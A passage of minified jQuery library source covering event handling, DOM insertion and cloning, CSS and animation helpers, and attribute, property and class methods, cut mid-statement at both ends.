null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||d,e=c.documentElement,f=c.body,a.pageX=b.clientX+(e&&e.scrollLeft||f&&f.scrollLeft||0)-(e&&e.clientLeft||f&&f.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||f&&f.scrollTop||0)-(e&&e.clientTop||f&&f.clientTop||0)),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ea.test(f)?this.mouseHooks:da.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=d),3===a.target.nodeType&&(a.target=a.target.parentNode),h.filter?h.filter(a,g):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==ia()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===ia()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?ga:ha):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:ha,isPropagationStopped:ha,isImmediatePropagationStopped:ha,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ga,a&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ga,a&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=ga,a&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),n.fn.extend({on:function(a,b,c,d){return ja(this,a,b,c,d)},one:function(a,b,c,d){return ja(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=ha),this.each(function(){n.event.remove(this,a,c,b)})}});var ka=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,la=/<script|<style|<link/i,ma=/checked\s*(?:[^=]|=\s*.checked.)/i,na=/^true\/(.*)/,oa=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function pa(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function qa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function ra(a){var b=na.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function sa(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(N.hasData(a)&&(f=N.access(a),g=N.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}O.hasData(a)&&(h=O.access(a),i=n.extend({},h),O.set(b,i))}}function ta(a,b){var c=b.nodeName.toLowerCase();"input"===c&&X.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function ua(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&ma.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),ua(f,b,c,d)});if(o&&(e=ca(b,a[0].ownerDocument,!1,a,d),g=e.firstChild,1===e.childNodes.length&&(e=g),g||d)){for(h=n.map(_(e,"script"),qa),i=h.length;o>m;m++)j=e,m!==p&&(j=n.clone(j,!0,!0),i&&n.merge(h,_(j,"script"))),c.call(a[m],j,m);if(i)for(k=h[h.length-1].ownerDocument,n.map(h,ra),m=0;i>m;m++)j=h[m],Z.test(j.type||"")&&!N.access(j,"globalEval")&&n.contains(k,j)&&(j.src?n._evalUrl&&n._evalUrl(j.src):n.globalEval(j.textContent.replace(oa,"")))}return a}function va(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(_(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&aa(_(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(ka,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=_(h),f=_(a),d=0,e=f.length;e>d;d++)ta(f[d],g[d]);if(b)if(c)for(f=f||_(a),g=g||_(h),d=0,e=f.length;e>d;d++)sa(f[d],g[d]);else sa(a,h);return g=_(h,"script"),g.length>0&&aa(g,!i&&_(a,"script")),h},cleanData:function(a){for(var b,c,d,e=n.event.special,f=0;void 0!==(c=a[f]);f++)if(L(c)){if(b=c[N.expando]){if(b.events)for(d in b.events)e[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);c[N.expando]=void 0}c[O.expando]&&(c[O.expando]=void 0)}}}),n.fn.extend({domManip:ua,detach:function(a){return va(this,a,!0)},remove:function(a){return va(this,a)},text:function(a){return K(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.appendChild(a)}})},prepend:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(_(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return K(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!la.test(a)&&!$[(Y.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(_(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return ua(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(_(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),f=e.length-1,h=0;f>=h;h++)c=h===f?this:this.clone(!0),n(e[h])[b](c),g.apply(d,c.get());return this.pushStack(d)}});var wa,xa={HTML:"block",BODY:"block"};function ya(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function za(a){var b=d,c=xa[a];return c||(c=ya(a,b),"none"!==c&&c||(wa=(wa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=wa[0].contentDocument,b.write(),b.close(),c=ya(a,b),wa.detach()),xa[a]=c),c}var Aa=/^margin/,Ba=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Ca=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Da=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Ea=d.documentElement;!function(){var b,c,e,f,g=d.createElement("div"),h=d.createElement("div");if(h.style){h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===h.style.backgroundClip,g.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",g.appendChild(h);function i(){h.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",h.innerHTML="",Ea.appendChild(g);var d=a.getComputedStyle(h);b="1%"!==d.top,f="2px"===d.marginLeft,c="4px"===d.width,h.style.marginRight="50%",e="4px"===d.marginRight,Ea.removeChild(g)}n.extend(l,{pixelPosition:function(){return i(),b},boxSizingReliable:function(){return null==c&&i(),c},pixelMarginRight:function(){return null==c&&i(),e},reliableMarginLeft:function(){return null==c&&i(),f},reliableMarginRight:function(){var b,c=h.appendChild(d.createElement("div"));return c.style.cssText=h.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",h.style.width="1px",Ea.appendChild(g),b=!parseFloat(a.getComputedStyle(c).marginRight),Ea.removeChild(g),h.removeChild(c),b}})}}();function Fa(a,b,c){var d,e,f,g,h=a.style;return c=c||Ca(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Ba.test(g)&&Aa.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0!==g?g+"":g}function Ga(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Ha=/^(none|table(?!-c[ea]).+)/,Ia={position:"absolute",visibility:"hidden",display:"block"},Ja={letterSpacing:"0",fontWeight:"400"},Ka=["Webkit","O","Moz","ms"],La=d.createElement("div").style;function Ma(a){if(a in La)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ka.length;while(c--)if(a=Ka[c]+b,a in La)return a}function Na(a,b,c){var d=T.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Oa(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function Pa(b,c,e){var f=!0,g="width"===c?b.offsetWidth:b.offsetHeight,h=Ca(b),i="border-box"===n.css(b,"boxSizing",!1,h);if(d.msFullscreenElement&&a.top!==a&&b.getClientRects().length&&(g=Math.round(100*b.getBoundingClientRect()[c])),0>=g||null==g){if(g=Fa(b,c,h),(0>g||null==g)&&(g=b.style[c]),Ba.test(g))return g;f=i&&(l.boxSizingReliable()||g===b.style[c]),g=parseFloat(g)||0}return g+Oa(b,c,e||(i?"border":"content"),f,h)+"px"}function Qa(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=N.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=N.access(d,"olddisplay",za(d.nodeName)))):(e=V(d),"none"===c&&e||N.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Fa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=T.exec(c))&&e[1]&&(c=W(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Fa(a,b,d)),"normal"===e&&b in Ja&&(e=Ja[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Ha.test(n.css(a,"display"))&&0===a.offsetWidth?Da(a,Ia,function(){return Pa(a,b,d)}):Pa(a,b,d):void 0},set:function(a,c,d){var e,f=d&&Ca(a),g=d&&Oa(a,b,d,"border-box"===n.css(a,"boxSizing",!1,f),f);return g&&(e=T.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=n.css(a,b)),Na(a,c,g)}}}),n.cssHooks.marginLeft=Ga(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Fa(a,"marginLeft"))||a.getBoundingClientRect().left-Da(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px":void 0}),n.cssHooks.marginRight=Ga(l.reliableMarginRight,function(a,b){return b?Da(a,{display:"inline-block"},Fa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Aa.test(a)||(n.cssHooks[a+b].set=Na)}),n.fn.extend({css:function(a,b){return K(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ca(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Qa(this,!0)},hide:function(){return Qa(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function Ra(a,b,c,d,e){return new Ra.prototype.init(a,b,c,d,e)}n.Tween=Ra,Ra.prototype={constructor:Ra,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ra.propHooks[this.prop];return a&&a.get?a.get(this):Ra.propHooks._default.get(this)},run:function(a){var b,c=Ra.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ra.propHooks._default.set(this),this}},Ra.prototype.init.prototype=Ra.prototype,Ra.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},Ra.propHooks.scrollTop=Ra.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=Ra.prototype.init,n.fx.step={};var Sa,Ta,Ua=/^(?:toggle|show|hide)$/,Va=/queueHooks$/;function Wa(){return a.setTimeout(function(){Sa=void 0}),Sa=n.now()}function Xa(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=U[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ya(a,b,c){for(var d,e=(_a.tweeners[b]||[]).concat(_a.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Za(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&V(a),q=N.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?N.get(a,"olddisplay")||za(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Ua.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?za(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=N.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;N.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ya(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function $a(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function _a(a,b,c){var d,e,f=0,g=_a.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Sa||Wa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:Sa||Wa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for($a(k,j.opts.specialEasing);g>f;f++)if(d=_a.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,Ya,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(_a,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return W(c.elem,a,T.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(G);for(var c,d=0,e=a.length;e>d;d++)c=a[d],_a.tweeners[c]=_a.tweeners[c]||[],_a.tweeners[c].unshift(b)},prefilters:[Za],prefilter:function(a,b){b?_a.prefilters.unshift(a):_a.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=_a(this,n.extend({},a),f);(e||N.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=N.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Va.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=N.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Xa(b,!0),a,d,e)}}),n.each({slideDown:Xa("show"),slideUp:Xa("hide"),slideToggle:Xa("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Sa=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Sa=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ta||(Ta=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(Ta),Ta=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",l.checkOn=""!==a.value,l.optSelected=c.selected,b.disabled=!0,l.optDisabled=!c.disabled,a=d.createElement("input"),a.value="t",a.type="radio",l.radioValue="t"===a.value}();var ab,bb=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return K(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ab:void 0)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(G);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)}}),ab={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=bb[b]||n.find.attr;bb[b]=function(a,b,d){var e,f;return d||(f=bb[b],bb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,bb[b]=f),e}});var cb=/^(?:input|select|textarea|button)$/i,db=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return K(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,
+    e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):cb.test(a.nodeName)||db.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var eb=/[\t\r\n\f]/g;function fb(a){return a.getAttribute&&a.getAttribute("class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,fb(this)))});if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,fb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,fb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=fb(this),b&&N.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":N.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+fb(c)+" ").replace(eb," ").indexOf(b)>-1)return!0;return!1}});var gb=/\r/g,hb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 